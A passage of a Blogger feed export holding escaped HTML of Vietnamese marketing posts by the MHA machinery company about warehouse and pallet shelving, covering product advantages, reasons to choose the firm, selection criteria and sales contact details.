href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s1600\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf1Pct_BDOPtYqbMqobzu7jCy_TqKfGf1wO8_59H5zi3-Ovm7f3yQIGCADc5CZgjt3Jm_nzrVQpRdt9xBI_EbqftjHzayeZk7W-HdEdIUUcPj1JFnDJml9bMeTUXaXpqG4njiJn3fg9-Rk\/s640\/K%25E1%25BB%2587-Selective-Pallet.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nƯu điểm của sản phẩm\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n-\u0026nbsp;\u003Cspan style=\"text-indent: -0.25in;\"\u003ETiết kiệm được không gian, quản lý, sắp xếp hàng\nhóa dễ dàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Xuất nhập hàng nhanh chóng, chính xác mang lại\nhiệu quả công việc cao.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EKệ tháo lắp dễ dàng, tiện lợi cho vệ sinh, bảo\ndưỡng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E- Không gian lưu trữ rộng, chứa được lượng hàng\nhóa lớn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTrên đây là 5 loại kệ để hàng đang được sử dụng phổ biến nhất\nhiện nay, ngoài ra còn rất nhiều laoij gái kệ kho phù hợp cho từng lĩnh vực\nkhác nhau. Công ty MHA là một trong những đơn vị hoạt động mạnh trong lĩnh vực\nnày, luôn luôn cung cấp những sản phẩm chất lượng, uy tín, giá cả tốt nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003ELiên hệ ngay với chúng tôi để được tư vấn chi tiết:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/9223035730597536449\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/9223035730597536449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/12\/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html","title":"5 loại kệ để hàng phổ biến nhất hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4634837745607677094"},"published":{"$t":"2019-11-13T11:00:00.000-08:00"},"updated":{"$t":"2019-11-12T20:16:31.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Tại sao nên chọn sản kệ để hàng MHA"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với một công ty hoạt động trong lĩnh vực \u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá\nđể đồ, kệ kho có chất lượng sản phẩm ảnh hưởng đến năng suất sản xuất thì công\nty MHA luôn cố gắng cung cấp các sản phẩm chính hãng, thiết kế phù hợp, đã qua\nquy trình kiểm duyệt xiết xao trước khi đến với khách hàng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s640\/3ed94560ed260a785337.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Giá cả sản phẩm hợp lý nhất\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECông ty MHA không cam kết về sản phẩm giá rẻ nhất, bởi vì\nchúng tôi biết rằng không thể nào đem so sánh với những công ty nhập khẩu sản\nphẩm cũ độ lại hay công ty lắp ráp linh kiện rẻ tiền không đạt tiêu chuẩn,\nkhông được kiểm định chuẩn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới MHA thì giá cả luôn đi kèm với chất lượng, chúng tôi\nluôn tự tin với các sản phẩm kệ để hàng công nghiệp là chính hãng, giá cả sản\nphẩm tốt nhất.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilyJ3Q053mMoctflI_cZLS3CZfqbAs4nOZHOIK1sUwvrwXRXdSgiPOPG5yzmF3-u1oQUfc0Tr7kzHcukmtI6Z-0NxwU-jo3eXIlEu12W4_8GAHQHy1l-uNrg9SQRSu8oOQNam926BZUJs1\/s640\/ke-de-khuon-mau.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; Xem thêm: \u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html\" target=\"_blank\"\u003Ekệ để hàng inox\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003EHỗ trợ tư vấn miễn phí, chi tiết\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDù bạn là người chưa có nhiều kiến thức, hay chưa có nhiều\nkinh nghiệm trong sử dụng sản phẩm \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html\" target=\"_blank\"\u003Ekệ hàng\u003C\/a\u003E\u003Cspan id=\"goog_1116576025\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_1116576026\"\u003E\u003C\/span\u003E\u003C\/b\u003E, kệ kho thì bạn có thể hoàn toàn yên\ntâm vì MHA có cả đội ngũ chuyên viên tư vấn rất am hiểu về sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhách hàng cung cấp cho chúng tôi về lĩnh vực bạn hoạt động,\ncũng như là các yêu cầu mong muốn, từ đó đội ngũ tư vấn sẽ cung cấp thông số kỹ\nthuật, cách sử dụng hợp lý, các chọn sản phẩm nào tốt nhất cho doanh nghiệp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Chế độ bảo hành, bảo trì\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐối với các công ty, quá trình sản xuất gặp phải vấn đề sẽ\ngây ra hậu quả vô cùng nghiêm trong. Hiểu được điều này nên những sản phẩm\nchúng tôi cung cấp, trước khi bàn giao cho khách hàng đã được qua khâu kiểm tra\nnghiêm ngặt để hạn chế tối đa các lỗi phát sinh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới những hư hỏng nhó, MHA có thể hướng dẫn khách hàng sửa\nchữa ngay khi nhận được phản hồi bao hỏng. Còn đối với những hư hại khó hơn,\nchúng tôi sẽ có những biện pháp khắc phục sớm nhất, đảm bảo dây chuyền sản xuất\nkhông bị trì trệ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐây là những lý do chính mà tôi nghĩ MHA đủ sức để thuyết phục\nkhách hàng sử dụng sản phẩm, và lựa chọn hợp tác lâu dài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra, công ty MHA còn hoạt động mạnh trong các lĩnh vực:\n\u003Cb\u003E\u003Ca href=\"http:\/\/dogajig.com\/\" target=\"_blank\"\u003Egia công đồ gá\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/\" target=\"_blank\"\u003Ebàn thao tác công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELiên hệ ngay với chúng tôi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px rgb(255 , 255 , 255); border: 0px; color: #1c1e21; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px; line-height: 16.05px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmail:\u0026nbsp;\u003Ca href=\"mailto:kinhdoanh@cokhimha.com\" style=\"background: 0px 0px; border: 0px; color: #f34e4e; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4634837745607677094\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4634837745607677094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/oi-voi-mot-cong-ty-hoat-ong-trong-linh.html","title":"Tại sao nên chọn sản kệ để hàng MHA"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAT2VyStlrnV6_2pG1OWZ1cnuRBBTU3FgqzHex2vpW3tmDTA-jdae72A0y7tOoHh4pCLf5vqvfc2JeOE-WiSZOb9staWj5kHYqn9bIOml-d45sD-kVQOGgaR5GMkNbWboCEN7J4J33YDz_\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5762778154595966946"},"published":{"$t":"2019-11-12T20:14:00.000-08:00"},"updated":{"$t":"2019-11-12T20:14:47.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"}],"title":{"type":"text","$t":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới việc sử dụng những\nchiếc \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E nhiều tầng, kho hàng được sắp xếp một cách khoa học, lưu trữ\nđược nhiều hàng hóa hơn nhưng vẫn đảm bảo được độ thẩm mỹ, tận dụng được không\ngian của kho. Bên cạnh đó, mỗi doanh nghiệp sẽ có những yêu cầu riêng về thông\nsố kỹ thuật, kiểu dáng sao cho phù hợp nhất với mục đích sử dụng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s1600\/gia-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s640\/gia-de-hang-trong-kho-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiêu chí chọn kệ để hàng cho doanh nghiệp\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Hình thức nhập, xuất kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMỗi đơn vị sẽ hoạt động trong các lĩnh vực khác nhau, đồng\nnghĩa với việc các thiết kế kệ hàng sao cho phù hợp, đáp ứng được những tiêu\nchí mà khách hàng đề ra, nhằm tạo điều kiện thuận lợi cho nhân viên quản lý\nkho, trong quá trình sắp xếp và lưu trữ. Hạn chế tình trạng, hàng hóa lộn xộn,\ngây cản trở trong quá trình kiểm soát và sắp xếp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" 